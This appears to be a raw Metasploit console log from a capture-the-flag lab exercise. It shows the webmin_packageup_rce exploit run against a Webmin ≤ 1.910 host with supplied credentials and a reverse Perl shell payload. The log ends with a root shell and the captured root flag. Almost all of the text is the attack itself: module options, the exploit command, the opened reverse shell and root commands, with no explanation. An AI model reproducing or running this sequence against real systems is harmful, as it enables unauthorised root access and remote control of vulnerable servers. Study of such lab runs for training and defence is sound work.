 msf5 exploit(linux/http/webmin_packageup_rce) > show options
Module options (exploit/linux/http/webmin_packageup_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD computer2008 yes Webmin Password
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.160 yes The target host(s), range CIDR identifier, or hosts file with sy
RPORT 10000 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path for Webmin application
USERNAME Matt yes Webmin Username
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Webmin ≤ 1.910
msf5 exploit(linux/http/webmin_packageup_rce) > exploit
[*] Started reverse TCP handler on :4444
[+] Session cookie: ae8348788a337344c0c0c9917a0e9d82
[*] Attempting to execute the payload...
[*] Command shell session 1 opened ( :4444 → 10.10.10.160:51104) at 2020-08-27 20:27:26 -0400
id
uid=0(root) gid=0(root) groups=0(root)
cat /root/root.txt
a257741c5bed8be7778c6ed95686ddce